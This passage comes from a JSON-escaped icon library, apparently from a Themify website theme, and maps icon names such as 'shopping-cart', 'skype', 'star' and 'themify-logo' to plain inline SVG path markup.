version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2.75 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM2.75 15c-0.413 0-0.75-0.337-0.75-0.75s0.337-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.337 0.75-0.75 0.75zM11.25 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM11.25 15c-0.413 0-0.75-0.337-0.75-0.75s0.337-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.337 0.75-0.75 0.75zM13.37 2l-0.301 2h-13.143l1.117 8.036h11.914l1.043-7.5 0.231-1.536h2.769v-1h-3.63zM12.086 11.036h-10.172l-0.84-6.036h11.852l-0.84 6.036zM11 10h-8v-3.969h1v2.969h6v-2.97h1v3.97zM4 2.969h-1v-1.969h8v1.906h-1v-0.906h-6v0.969z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shopping-cart\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2.75 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM2.75 15c-0.414 0-0.75-0.337-0.75-0.75s0.336-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.336 0.75-0.75 0.75zM11.25 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM11.25 15c-0.414 0-0.75-0.337-0.75-0.75s0.336-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.336 0.75-0.75 0.75zM13.371 2l-0.302 2h-13.143l1.118 8.036h11.913l1.038-7.463 0.236-1.573h2.769v-1h-3.629zM12.926 5l-0.139 1h-11.574l-0.139-1h11.852zM1.914 11.036l-0.561-4.036h11.295l-0.561 4.036h-10.173z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shortcode\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.026 1h3v1h-2v13h2v1h-3v-15zM14.026 1v1h2v13h-2v1h3v-15h-3zM8.91 7.967c-1.115-0.433-1.607-0.804-1.607-1.56 0-0.552 0.42-1.211 1.523-1.211 0.731 0 1.271 0.239 1.535 0.384l0.288-0.852c-0.359-0.204-0.96-0.396-1.787-0.396-1.571 0-2.614 0.936-2.614 2.195 0 1.14 0.815 1.823 2.135 2.291 1.091 0.419 1.523 0.851 1.523 1.606 0 0.815-0.624 1.38-1.691 1.38-0.72 0-1.403-0.24-1.871-0.528l-0.264 0.876c0.432 0.287 1.283 0.516 2.062 0.516 1.907 0 2.831-1.079 2.831-2.327 0.001-1.188-0.696-1.847-2.063-2.374z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"signal\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.5 4c0-1.654-1.346-3-3-3s-3 1.346-3 3c0 1.483 1.084 2.71 2.5 2.949v8.051h-2v1h5v-1h-2v-8.051c1.416-0.239 2.5-1.466 2.5-2.949zM6.5 4c0-1.103 0.897-2 2-2s2 0.897 2 2-0.897 2-2 2-2-0.897-2-2zM4.504 2.192c-0.378 0.46-0.577 1.004-0.577 1.574s0.199 1.114 0.577 1.574l-0.774 0.636c-0.525-0.641-0.803-1.405-0.803-2.209s0.278-1.569 0.803-2.209l0.774 0.634zM2 3.767c0 1.079 0.387 2.096 1.119 2.938l-0.754 0.656c-0.881-1.012-1.365-2.29-1.365-3.594s0.484-2.582 1.365-3.595l0.754 0.656c-0.732 0.843-1.119 1.86-1.119 2.939zM14.073 3.767c0 0.805-0.278 1.568-0.804 2.209l-0.773-0.635c0.378-0.46 0.577-1.004 0.577-1.574s-0.199-1.114-0.577-1.574l0.773-0.635c0.526 0.64 0.804 1.404 0.804 2.209zM16 3.767c0 1.305-0.484 2.582-1.365 3.595l-0.754-0.656c0.732-0.844 1.119-1.86 1.119-2.939s-0.387-2.096-1.119-2.938l0.754-0.656c0.881 1.012 1.365 2.289 1.365 3.594z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"skype\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.199 9.943c0.089-0.49 0.134-0.975 0.134-1.443 0-4.788-4.269-8.608-9.277-7.699-0.756-0.525-1.635-0.801-2.556-0.801-2.481 0-4.5 2.019-4.5 4.5 0 0.921 0.276 1.8 0.801 2.557-0.089 0.49-0.134 0.974-0.134 1.443 0 4.788 4.27 8.608 9.277 7.699 0.756 0.525 1.635 0.801 2.556 0.801 2.481 0 4.5-2.019 4.5-4.5 0-0.921-0.276-1.8-0.801-2.557zM12.5 16c-0.775 0-1.512-0.252-2.133-0.729l-0.182-0.14-0.225 0.047c-0.499 0.103-0.99 0.155-1.461 0.155-3.768 0-6.833-3.065-6.833-6.833 0-0.471 0.052-0.962 0.156-1.461l0.046-0.225-0.14-0.182c-0.476-0.619-0.728-1.358-0.728-2.132 0-1.93 1.57-3.5 3.5-3.5 0.775 0 1.512 0.252 2.133 0.729l0.182 0.14 0.225-0.047c0.498-0.102 0.989-0.155 1.46-0.155 3.768 0 6.833 3.065 6.833 6.833 0 0.471-0.052 0.962-0.156 1.461l-0.046 0.225 0.14 0.182c0.477 0.619 0.729 1.358 0.729 2.132 0 1.93-1.57 3.5-3.5 3.5zM12.719 10.239c0 2.115-2.042 3.094-4 3.094-2.344 0-4.303-1.042-4.303-2.323 0-0.572 0.323-1.093 1.053-1.093 1.115 0 1.219 1.604 3.146 1.604 0.916 0 1.51-0.405 1.51-0.937 0-0.667-0.573-0.771-1.5-1l-1.521-0.375c-1.52-0.365-2.688-0.99-2.688-2.74 0-2.114 2.094-2.896 3.896-2.896 1.969 0 3.958 0.781 3.958 1.979 0 0.604-0.406 1.136-1.083 1.136-1.011 0-1.042-1.197-2.678-1.197-0.916 0-1.5 0.249-1.5 0.801 0 0.605 0.594 0.74 1.387 0.928l1.082 0.25c1.48 0.333 3.241 0.957 3.241 2.769z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"slice\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.561 3.844l-1.403-1.404c-0.563-0.565-1.554-0.567-2.121 0l-12.588 12.592 5.434-0.003 2.183-2.168 0.824 0.775 7.671-7.672c0.283-0.282 0.439-0.659 0.439-1.060s-0.156-0.777-0.439-1.060zM6.776 10.116l0.824-0.824 2.109 2.109-0.823 0.825-2.11-2.11zM5.471 14.029l-2.608 0.001 3.206-3.207 1.311 1.311-1.909 1.895zM15.854 5.258l-5.437 5.437-2.11-2.11 5.437-5.438c0.094-0.095 0.219-0.147 0.353-0.147s0.259 0.052 0.354 0.146l1.403 1.404c0.195 0.196 0.195 0.512 0 0.708z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"smallcap\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6 5.925h1v2h-1v-1h-2v8h1v1h-3v-1h1v-8h-2v1h-1v-2h6zM16 2h-10v2.577h1v-1.577h4v12h-1v1h3v-1h-1v-12h4v1.577h1v-2.577h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"soundcloud\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.882 10.132l-0.139 0.875c-0.007 0.035-0.027 0.062-0.062 0.062s-0.056-0.027-0.062-0.062l-0.119-0.875 0.118-0.889c0.007-0.035 0.028-0.062 0.062-0.062s0.055 0.027 0.062 0.062l0.14 0.889zM1.521 10.132l-0.18 1.409c-0.007 0.035-0.035 0.062-0.069 0.062-0.035 0-0.062-0.027-0.062-0.068l-0.16-1.403c0.16-1.438 0.16-1.438 0.16-1.438 0-0.034 0.027-0.062 0.062-0.062 0.034 0 0.062 0.028 0.069 0.062l0.18 1.438zM2.153 10.132l-0.173 1.646c0 0.041-0.035 0.076-0.077 0.076s-0.076-0.035-0.083-0.076l-0.146-1.646 0.146-1.701c0.007-0.049 0.042-0.083 0.083-0.083 0.042 0 0.077 0.034 0.077 0.083l0.173 1.701zM2.792 10.132l-0.16 1.694c-0.007 0.056-0.048 0.091-0.097 0.091-0.048 0-0.090-0.035-0.090-0.091l-0.146-1.694 0.146-1.75c0-0.056 0.042-0.090 0.090-0.090 0.049 0 0.090 0.034 0.097 0.090l0.16 1.75zM3.431 10.132l-0.146 1.709c-0.007 0.062-0.056 0.111-0.111 0.111s-0.104-0.049-0.104-0.111l-0.139-1.709 0.139-1.624c0-0.057 0.049-0.105 0.104-0.105 0.056 0 0.104 0.049 0.111 0.105l0.146 1.624zM4.083 10.132l-0.146 1.709c0 0.068-0.056 0.125-0.118 0.125-0.069 0-0.118-0.057-0.125-0.125l-0.125-1.709c0.125-2.64 0.125-2.64 0.125-2.64 0.008-0.068 0.056-0.124 0.125-0.124 0.062 0 0.118 0.056 0.118 0.124l0.146 2.64zM4.722 10.146l-0.132 1.695c0 0.076-0.063 0.131-0.132 0.131-0.076 0-0.131-0.055-0.139-0.131l-0.111-1.695c0.111-3.25 0.111-3.25 0.111-3.25 0.007-0.076 0.062-0.132 0.139-0.132 0.069 0 0.132 0.056 0.132 0.132l0.132 3.25zM5.396 10.132l-0.125 1.681c-0.007 0.083-0.069 0.146-0.153 0.146-0.076 0-0.139-0.062-0.146-0.146l-0.111-1.681 0.111-3.514c0-0.083 0.070-0.153 0.146-0.153 0.083 0 0.146 0.070 0.153 0.153l0.125 3.514zM6.056 10.132l-0.112-3.632c-0.006-0.090-0.076-0.167-0.166-0.167-0.083 0-0.16 0.077-0.16 0.167l-0.098 3.632 0.098 1.674c0.007 0.090 0.077 0.16 0.16 0.16 0.090 0 0.16-0.070 0.167-0.16l0.111-1.674zM6.722 10.132l-0.104 1.66c0 0.097-0.076 0.174-0.174 0.174-0.097 0-0.167-0.077-0.173-0.174l-0.098-1.66 0.098-3.542c0-0.098 0.076-0.174 0.173-0.174 0.098 0 0.174 0.076 0.174 0.174l0.104 3.542zM7.403 10.139l-0.098 1.64c0 0.104-0.083 0.188-0.187 0.188s-0.188-0.084-0.194-0.188l-0.083-1.64 0.083-3.416c0.007-0.111 0.090-0.195 0.194-0.195 0.104 0 0.18 0.084 0.187 0.195l0.098 3.416zM8.076 10.139l-0.083-4.070c0-0.069-0.035-0.132-0.090-0.166-0.035-0.021-0.070-0.035-0.111-0.035-0.042 0-0.076 0.014-0.111 0.035-0.056 0.035-0.091 0.097-0.091 0.166l-0.007 0.041-0.070 4.021c0 0 0 0.007 0.077 1.639 0 0 0 0 0 0.008 0 0.041 0.014 0.083 0.042 0.117 0.042 0.049 0.097 0.076 0.16 0.076 0.056 0 0.104-0.027 0.139-0.062 0.042-0.034 0.062-0.083 0.062-0.139l0.007-0.166 0.076-1.465zM8.681 11.743c0 0.118-0.097 0.215-0.215 0.215s-0.215-0.097-0.223-0.215l-0.041-0.791-0.042-0.813 0.083-4.416v-0.022c0.007-0.062 0.035-0.125 0.084-0.166 0.034-0.027 0.083-0.049 0.138-0.049 0.035 0 0.077 0.014 0.104 0.035 0.062 0.034 0.104 0.104 0.111 0.18l0.097 4.438-0.096 1.604zM14.535 11.966c-5.452 0-5.458 0-5.458 0-0.118-0.014-0.215-0.104-0.215-0.229v-6.245c0-0.117 0.042-0.173 0.195-0.229 0.382-0.152 0.812-0.235 1.257-0.235 1.812 0 3.299 1.388 3.458 3.159 0.236-0.097 0.493-0.153 0.764-0.153 1.083 0 1.965 0.883 1.965 1.973-0.001 1.084-0.883 1.959-1.966 1.959z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"split-h\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2.207 8h3.772v1h-3.772l1.646 1.646-0.707 0.707-2.853-2.853 2.854-2.854 0.707 0.707-1.647 1.647zM13.854 5.646l-0.707 0.707 1.646 1.647h-3.772v1h3.772l-1.646 1.646 0.707 0.707 2.853-2.853-2.853-2.854zM8 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"split-v-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.354 5.854l-2.647 2.646 2.646 2.646-0.707 0.707-3.353-3.353 3.354-3.354 0.707 0.708zM12.354 5.146l-0.707 0.707 2.646 2.647-2.646 2.646 0.707 0.707 3.353-3.353-3.353-3.354zM8 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"split-v\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.646 13.146l0.707 0.707-2.853 2.854-2.854-2.854 0.707-0.707 1.647 1.647v-3.772h1v3.772l1.646-1.647zM8 2.207v3.772h1v-3.772l1.646 1.646 0.707-0.707-2.853-2.853-2.854 2.853 0.707 0.707 1.647-1.646zM0 8v1h17v-1h-17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"spray\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6.5 3c-1.426 0-2.742 0.778-3.453 2h-1.047v10.5c0 0.827 0.673 1.5 1.5 1.5h6c0.827 0 1.5-0.673 1.5-1.5v-10.5h-1.047c-0.711-1.221-2.029-2-3.453-2zM6.5 4c0.859 0 1.672 0.376 2.234 1h-4.467c0.561-0.624 1.373-1 2.233-1zM10 15.5c0 0.275-0.224 0.5-0.5 0.5h-6c-0.276 0-0.5-0.225-0.5-0.5v-9.5h7v9.5zM8 0h-3v3h3v-3zM7 2h-1v-1h1v1zM11.945 1.511l3.136 0.518-0.163 0.986-6-0.99 0.085-0.514-0.085-0.514 6-0.99 0.163 0.986-3.136 0.518z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"stack-overflow\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.66 16.179c0 0.312-0.009 0.312-0.009 0.312v0.009h-10.106c-0.313 0-0.313-0.009-0.313-0.009h-0.009v-6.572h1.081v5.519h8.286v-5.519h1.070v6.26zM10.509 14.356l-6.312 0.009v-1.348l6.312-0.009v1.348zM10.661 11.286l-0.116 1.339-6.295-0.58 0.125-1.339 6.286 0.58zM11.081 9.518l-0.349 1.305-6.098-1.635 0.348-1.304 6.099 1.634zM11.875 7.982l-0.688 1.16-5.437-3.213 0.687-1.161 5.438 3.214zM13.205 7.036l-1.106 0.759-3.564-5.214 1.116-0.769 3.554 5.224zM14.777 6.724l-1.331 0.232-1.080-6.224 1.33-0.232 1.081 6.224z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"stamp\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 11.918c0-1.046-0.852-1.898-1.897-1.898h-4.396l1.26-4.517 0.019-3.52c-0.002-1.075-0.915-1.983-1.996-1.983h-2.991c-1.083 0-1.997 0.908-1.997 1.983v3.361l1.278 4.676h-4.383c-1.045 0-1.897 0.852-1.897 1.898v4.082h1v1h15v-1h1v-4.082zM16 15h-15v-3.082c0-0.495 0.402-0.898 0.897-0.898h5.697l-1.592-5.744v-3.293c0-0.524 0.466-0.983 0.997-0.983h2.991c0.529 0 0.994 0.459 0.994 0.983v3.317l-1.594 5.72h5.713c0.495 0 0.897 0.403 0.897 0.898v3.082z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"star\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.647 7.017h-6.225l-1.922-5.92-1.923 5.92h-6.224l5.035 3.658-1.922 5.92 5.034-3.659 5.035 3.659-1.922-5.92 5.034-3.658zM11.633 13.977l-3.133-2.278-3.133 2.277 1.197-3.685-3.133-2.274h3.873l1.196-3.684 1.196 3.684h3.873l-3.133 2.275 1.197 3.685z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"stats-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.166 8.803l-4.371-3.956 0.67-0.741 3.773 3.413 4.204-3.026 5.593 6.25v-2.285h1v4.036h-4.036v-1h2.366l-5.069-5.665-4.13 2.974zM0 16v1h17v-1h-17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"stats-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 16v1h-17v-1h17zM5.203 7.976l4.204 3.026 5.593-6.251v2.284h1v-4.035h-4.036v1h2.366l-5.070 5.665-4.129-2.974-4.372 3.956 0.671 0.741 3.773-3.412z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"support\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.384 3c-0.937-1.829-2.805-3-4.884-3s-3.946 1.17-4.884 3h-3.616v13h17v-13h-3.616zM8.5 1c1.522 0 2.907 0.767 3.732 2h-7.464c0.826-1.232 2.21-2 3.732-2zM16 15h-15v-11h15v11zM8 10h-2v-1h2v-2h1v2h2v1h-2v2h-1v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"tablet\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.25 14.5c0 0.415-0.335 0.75-0.75 0.75s-0.75-0.335-0.75-0.75 0.335-0.75 0.75-0.75 0.75 0.335 0.75 0.75zM16 1.5v14c0 0.827-0.625 1.5-1.392 1.5h-12.216c-0.767 0-1.392-0.673-1.392-1.5v-14c0-0.827 0.625-1.5 1.392-1.5h12.217c0.766 0 1.391 0.673 1.391 1.5zM15 1.5c0-0.271-0.179-0.5-0.392-0.5h-12.216c-0.213 0-0.392 0.229-0.392 0.5v14c0 0.271 0.179 0.5 0.392 0.5h12.217c0.212 0 0.391-0.229 0.391-0.5v-14zM3 2h11v11h-11v-11zM4 12h9v-9h-9v9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"tag\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.953 1.008l-3.967 2.882v12.14l3.986-2.794 4.041 2.785v-12.135l-4.060-2.878zM12.014 14.117l-3.045-2.1-2.982 2.091v-9.709l2.975-2.161 3.053 2.165v9.714zM7.254 6.001c0 0.965 0.785 1.75 1.75 1.75s1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75-1.75 0.785-1.75 1.75zM9.004 5.251c0.413 0 0.75 0.337 0.75 0.75s-0.337 0.75-0.75 0.75-0.75-0.337-0.75-0.75 0.337-0.75 0.75-0.75z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"target\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17.020 8h-2.045c-0.245-3.194-2.806-5.745-6.004-5.977v-2.062h-1v2.065c-3.172 0.258-5.702 2.799-5.946 5.974h-2.045v1h2.045c0.244 3.175 2.774 5.716 5.945 5.974v2.026h1v-2.023c3.198-0.231 5.759-2.782 6.004-5.977h2.045v-1zM8.971 13.977v-1.977h-1v1.974c-2.621-0.252-4.708-2.35-4.946-4.974h1.955v-1h-1.955c0.238-2.624 2.325-4.722 4.946-4.974v1.935h1v-1.938c2.647 0.227 4.764 2.333 5.004 4.977h-1.955v1h1.955c-0.24 2.644-2.357 4.75-5.004 4.977z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"text\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 2v3h-1v-2h-4v12h1.643v1h-4.286v-1h1.643v-12h-4v2h-1v-3h11z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"themify-favicon-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6.096 1.85c-9.586 2.996-5.316 9.618-4.059 10.272 2.131 1.105-1.152 3.574-1.152 3.574s2.817-0.824 6.404-1.192c4.312-0.44 9.156-1.068 9.592-3.467 0.799-4.393-2.397-11.807-10.785-9.187zM10 5c0.552 0 1 0.447 1 1 0 0.551-0.448 1-1 1-0.553 0-1-0.449-1-1 0-0.553 0.447-1 1-1zM5 5.5c0.552 0 1 0.449 1 1s-0.448 1-1 1-1-0.449-1-1 0.448-1 1-1zM3.7 9.45c3.2 2.864 9.6-0.95 9.6-0.95-5.542 6.142-9.6 0.95-9.6 0.95z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"themify-favicon\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.401 1.304c-0.996 0-2.097 0.169-3.305 0.546-9.587 2.996-5.316 9.618-4.060 10.272 2.131 1.105-1.151 3.574-1.151 3.574s2.817-0.824 6.404-1.192c4.312-0.44 9.155-1.068 9.592-3.467 0.684-3.761-1.559-9.733-7.48-9.733zM15.897 10.858c-0.327 1.795-5.989 2.373-8.71 2.65-1.353 0.139-2.593 0.34-3.624 0.538 0.141-0.351 0.216-0.719 0.185-1.093-0.035-0.418-0.244-1.196-1.244-1.716-0.372-0.222-1.708-1.95-1.479-3.878 0.294-2.469 3.082-3.84 5.369-4.555 1.064-0.332 2.076-0.5 3.007-0.5 1.971 0 3.581 0.732 4.787 2.177 1.627 1.95 2.031 4.608 1.709 6.377zM4 6.5c0-0.551 0.448-1 1-1s1 0.449 1 1-0.448 1-1 1-1-0.449-1-1zM9 6c0-0.553 0.447-1 1-1 0.552 0 1 0.447 1 1 0 0.551-0.448 1-1 1-0.553 0-1-0.449-1-1zM13.3 8.5c-5.542 6.142-9.6 0.95-9.6 0.95 3.2 2.864 9.6-0.95 9.6-0.95z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"themify-logo\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2.628 6.814c-0.092 0-0.219 0.003-0.299 0.017l-0.024 0.004-0.012 0.021c-0.408 0.748-1.22 2.934-1.349 3.256-0.28-0.020-0.653-0.019-0.653-0.374 0-0.258 0.904-2.37 1.029-2.717l0.024-0.066h-0.070c-0.084 0-0.166 0.005-0.246 0.011-0.075 0.005-0.146 0.010-0.215 0.010-0.182 0-0.741 0.022-0.808-0.427-0.027-0.186 0.050-0.389 0.139-0.488 0.017 0.244 0.397 0.233 0.5 0.233 0.227 0 0.707-0.095 1.011-0.134 0.353-0.045 0.749-0.148 1.113-0.148 0.365 0 0.63 0.222 0.63 0.526 0 0.106-0.034 0.223-0.099 